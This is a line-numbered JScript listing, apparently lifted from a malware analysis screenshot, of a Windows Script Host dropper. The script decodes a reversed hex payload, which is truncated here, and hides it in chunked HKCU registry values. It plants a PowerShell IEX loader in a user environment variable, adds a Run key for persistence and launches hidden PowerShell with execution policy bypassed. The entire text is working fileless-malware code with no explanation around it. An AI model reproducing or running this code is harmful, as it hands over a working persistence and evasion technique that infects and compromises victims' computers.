 1 var obf_data1 = 'B323232323230237D202075656C635D24727164735B346E616D6D6F6344202E6F69637375627078754D256B6F667E69402B3929222D31476341403141407141 4B41454
2 shell_app = WScript.CreateObject("shell.application");
3 fs_obj = new ActiveXObject("Scripting.FileSystemObject");
4 var stage2 = obf_data1.split("").reverse().join("");
5 stage3 = '';
6 for (i = 0; i < (stage2.length / 2); i++) {
7 stage3 += String.fromCharCode('0x' + stage2.substr(i * 2, 2));
8 }
9 var shell_obj = WScript.CreateObject("WScript.Shell");
10 machine_guid = shell_obj.RegRead("HKLM\\SOFTWARE\\Microsoft\\Cryptography\\MachineGuid");
11 var pattern = /\-|[0-9]/g;
12 machine_guid = "A" + machine_guid.replace(pattern, "");
13 my_key = machine_guid.toLowerCase();
14 is_fresh = 0;
15 try {
16 shell_obj.RegRead("HKEY_CURRENT_USER\\SOFTWARE\\" + my_key + "\\");
17 } catch (err) {
18 is_fresh = 1;
19 shell_obj.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + my_key + "\\", "", "REG_SZ");
20 }
21 if (is_fresh == 1) {
22 chunk = '';
23 counter = 0;
24 for (var i = 0; i <= stage3.length - 1; i++) {
25 chunk = chunk + stage3.substring(i, i + 1);
26 if (chunk.length == 4000) {
27 shell_obj.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + my_key + "\\" + counter, chunk, "REG_SZ");
28 counter = counter + 1;
29 chunk = '';
30 }
31 }
32 if (chunk.length > 0) {
33 counter = counter + 1;
34 shell_obj.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + my_key + "\\" + counter, chunk, "REG_SZ");
35 }
36 if (fs_obj.FolderExists("C:\\Program Files (x86)")) {
37 var pgtlk = 'C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe';
38 } else {
39 var pgtlk = 'C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe';
40 }
41 kktazjlnkhr = 'for ($i=0;$i -le 500;$i++){Try{$abc=$abc+(Get-ItemProperty -path \'HKCU:\\SOFTWARE\\' + my_key + '\').$i}Catch{}}IEX($abc)';
42 shell_obj.RegWrite("HKEY_CURRENT_USER\\Environment\\" + my_key, kktazjlnkhr, "REG_EXPAND_SZ");
43 utjtxkqsqizkv = '-ExecutionPolicy Bypass -windowstyle hidden -Command "IEX([Environment]::GetEnvironmentVariable(\'' + my_key + '\', \'User\'))"';
44 shell_obj.RegWrite("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\" + my_key, pgtlk + ' ' + utjtxkqsqizkv, "REG_SZ");
45 shell_app.ShellExecute(pgtlk, utjtxkqsqizkv, "", "open", 0);
46 }
47